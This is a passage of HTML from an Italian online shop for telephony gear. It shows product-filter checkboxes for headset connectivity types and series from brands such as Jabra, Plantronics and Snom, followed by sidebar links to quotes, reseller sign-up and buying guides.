value="4929_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_4929"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_4929"> DECT-GAP </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(3)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_23290" id="layered_id_feature_23290" value="23290_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_23290"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_23290"> DECT </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(2)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_12479" id="layered_id_feature_12479" value="12479_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_12479"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_12479"> USB Bluetooth Jack </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_15049" id="layered_id_feature_15049" value="15049_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_15049"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_15049"> Bluetooth + Jack 3,5mm + USB-C </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Serie </span> <span style="background-color:#ebebeb">Seleziona prima un costruttore</span><ul id="ul_layered_id_feature_917" style="display:none""><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11538" id="layered_id_feature_11538" value="11538_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11538"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11538"> Evolve </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(98)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11482" id="layered_id_feature_11482" value="11482_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11482"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11482"> Cuffie </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(70)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11536" id="layered_id_feature_11536" value="11536_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11536"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11536"> Cavi </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(48)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11550" id="layered_id_feature_11550" value="11550_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11550"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11550"> Sganciatori </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(33)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13440" id="layered_id_feature_13440" value="13440_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13440"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13440"> Engage </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(30)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11693" id="layered_id_feature_11693" value="11693_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11693"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11693"> Accessori Cuffie </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(22)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11602" id="layered_id_feature_11602" value="11602_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11602"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11602"> Blackwire </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(22)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11613" id="layered_id_feature_11613" value="11613_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11613"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11613"> Savi </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(21)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11617" id="layered_id_feature_11617" value="11617_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11617"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11617"> Voyager </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(18)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11607" id="layered_id_feature_11607" value="11607_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11607"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11607"> Encorepro </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(17)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11535" id="layered_id_feature_11535" value="11535_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11535"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11535"> BIZ2400 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(16)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_18742" id="layered_id_feature_18742" value="18742_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_18742"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_18742"> Adapt </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(15)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11547" id="layered_id_feature_11547" value="11547_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11547"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11547"> PRO900 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(12)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13789" id="layered_id_feature_13789" value="13789_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13789"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13789"> EZD-M800 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(12)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11496" id="layered_id_feature_11496" value="11496_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11496"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11496"> CS </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(12)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11727" id="layered_id_feature_11727" value="11727_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11727"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11727"> Accessori Jabra GN </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(10)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11531" id="layered_id_feature_11531" value="11531_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11531"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11531"> Adattatori </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(9)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11610" id="layered_id_feature_11610" value="11610_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11610"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11610"> Legend </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(7)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11615" id="layered_id_feature_11615" value="11615_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11615"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11615"> Supraplus </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(7)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11609" id="layered_id_feature_11609" value="11609_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11609"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11609"> Focus </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(7)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11549" id="layered_id_feature_11549" value="11549_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11549"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11549"> PRO9400 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(7)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11534" id="layered_id_feature_11534" value="11534_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11534"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11534"> BIZ2300 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(7)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11497" id="layered_id_feature_11497" value="11497_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11497"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11497"> DA </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(6)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11721" id="layered_id_feature_11721" value="11721_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11721"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11721"> Accessori Plantronics </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(5)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11532" id="layered_id_feature_11532" value="11532_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11532"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11532"> BIZ1500 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(4)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11698" id="layered_id_feature_11698" value="11698_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11698"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11698"> EZD-809 Cuffie </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(4)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13473" id="layered_id_feature_13473" value="13473_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13473"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13473"> BIZ 1100 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(4)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11697" id="layered_id_feature_11697" value="11697_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11697"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11697"> EZD-805 Cuffie </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(4)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11729" id="layered_id_feature_11729" value="11729_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11729"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11729"> Accessori Snom </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(3)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11537" id="layered_id_feature_11537" value="11537_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11537"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11537"> Cavi USB </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(3)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11603" id="layered_id_feature_11603" value="11603_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11603"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11603"> Calisto </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(2)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11555" id="layered_id_feature_11555" value="11555_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11555"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11555"> UCVoice </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(2)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11539" id="layered_id_feature_11539" value="11539_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11539"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11539"> GN1900 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(2)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11606" id="layered_id_feature_11606" value="11606_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11606"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11606"> Duoset </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(2)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11543" id="layered_id_feature_11543" value="11543_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11543"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11543"> GN9120 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(2)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11493" id="layered_id_feature_11493" value="11493_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11493"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11493"> C </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(2)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11601" id="layered_id_feature_11601" value="11601_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11601"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11601"> Backbeat </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(2)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11695" id="layered_id_feature_11695" value="11695_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11695"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11695"> EZD-609 Cuffie </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11674" id="layered_id_feature_11674" value="11674_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11674"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11674"> W-DECT </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11608" id="layered_id_feature_11608" value="11608_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11608"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11608"> Entera </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11605" id="layered_id_feature_11605" value="11605_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11605"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11605"> Duopro </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; display:none"><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11540" id="layered_id_feature_11540" value="11540_917" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11540"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11540"> GN2000 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> </div> <input type="hidden" name="id_category_layered" value="106" /></form></div><div id="layered_ajax_loader" style="display: none;"><p><img src="https://www.ezdirect.it/img/loader.gif" alt="Caricamento in corso ..." /><br />Caricamento in corso ...</p></div></div><a class="box-sx-img" href="https://www.ezdirect.it/modules/formprevendita/form.php?category=" rel="nofollow" alt="Preventivo Gratuito" title="Preventivo Gratuito"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/preventivo-gratuito.png' alt='Preventivo Gratuito' title='Preventivo Gratuito' /></div><div style="color: #545454;"><h5 >Preventivo gratuito</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Preventivi gratuiti in un'ora</p></div> </a> <a class="box-sx-img" href="/modules/formprevendita/tirichiamiamonoi.php" alt="Ti Richiamiamo Noi" title="Ti Richiamiamo Noi"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/Offerte-tichiamiamonoi.png' alt='Ti Richiamiamo Noi' title='Ti Richiamiamo Noi' /></div><div style="color: #545454;"><h5>Ti richiamiamo noi</h5><p style="font-size: 13px;margin-left:10px;">I nostri esperti a tua disposizione</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/login?cliente=rivenditore" alt="Diventa Rivenditore" title="Diventa Rivenditore"><div id="image-boxes"> <img style="width:43px;height:100%;" src='https://www.ezdirect.it/img/diventarivenditore.png' alt='Diventa Rivenditore' title='Diventa Rivenditore' /></div><div style="color: #545454;"><h5>Diventa rivenditore</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Registrati per diventare nostro rivenditore</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in Rete" title="Acquisti in Rete"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/acquistirete.png' alt='Acquisti in Rete' title='Acquisti in Rete' /></div><div style="color: #545454;"><h5>Acquisti in rete</h5><p style="font-size: 13px;">Per la pubblica amministrazione</p></div> </a><a class="box-sx-img" href="https://www.ezdirect.it/guide/65-corporate-account-ezdirect-account-manager-dedicato-per-grandi-aziende-e-pa" alt="Consulente dedicato" title="Consulente dedicato"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/consulente-dedicato55.png' alt='Consulente dedicato' title='Consulente dedicato' /></div><div style="color: #545454;"><h5>Consulente dedicato</h5><p style="font-size: 13px;">Uno specialista al tuo servizio</p></div> </a><div id="informations_block_left_1" class="block informations_block_left" ><h4><a href="https://www.ezdirect.it/guide/category/5-guide-e-consigli" alt="Guide e consigli" title="Guide e consigli">Guide e consigli</a></h4><ul class="block_content"><li><a href='https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/' alt='Guida sull audioconferenza' title='Guida sull Audioconferenza' target='_blank'>Audioconferenza</a></li><li> <a href='https://www.ezdirect.it/blog/centralini-telefonici-ip-hardware-software-e-cloud/' alt='Guida sui Centralini Yeastar' title='Guida sui Centralini Yeastar'>Centralini Yeastar</a></li><li> <a href='https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn' alt='Guida sui Centralini telefonici' title='Guida sui Centralini telefonici'>Centralino telefonico</a></li><li> <a href='https://www.ezdirect.it/guide/8-centralini-funzioni' alt='Guida su Centralino VoIP' title='Guida su Centralino VoIP'>Centralino VoIP</a></li><li><a href='https://www.ezdirect.it/guide/49-citotelefono-guida' alt='Guida sui Citofoni IP VoIP' title='Guida sui Citofoni IP' target='_blank'>Citofoni VoIP</a></li><li> <a href='https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono' alt='Guida sulle cuffie telefoniche Bluetooth e con cavo' title='Guida sulle Cuffie telefoniche'>Cuffie bluetooth e con cavo</a></li><li> <a href='https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo' alt='Guida sui Gateway VoIP' title='Guida sui Gateway'>Gateway </a></li><li> <a href='https://www.ezdirect.it/guide/22-noleggio-centralini-telefonici-impianti-telefoni-voip-noleggiare' alt='Guida al Noleggio' title='Guida al Noleggio'>Noleggio</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-prenotazione-sale-riunioni-aule-con-display/' alt='Guida sulla Prenotazione delle sale riunione' title='Guida sulla Prenotazione delle sale'>Prenotazione sale</a></li><li><a href='https://www.ezdirect.it/blog/radioguide-whisper-per-gruppi-e-visite-guidate/' alt='Guida su dispositivi per Visite Guidate' title='Guida su dispositivi per Visite Guidate'>Radioguide</a></li><li> <a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" alt='Guida su Ripetitori di segnale GSM UMTS LTE' title='Guida su Ripetitori di segnale GSM UMTS LTE'>Ripetitori GSM UMTS LTE</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-gestione-delle-postazioni-di-lavoro-condivise/' alt='Guida sulle scrivanie condivise' title='Guida sulle Scrivanie condivise'>Scrivanie condivise</a></li><li> <a href='https://www.ezdirect.it/blog/i-migliori-cordless-dect-wifi/' alt='Guida sui Telefoni cordless' title='Guida sui Telefoni cordless'>Telefoni cordless</a></li><li> <a href='https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee' alt='Guida sui telefoni IP VoIP' title='Guida sui Telefoni 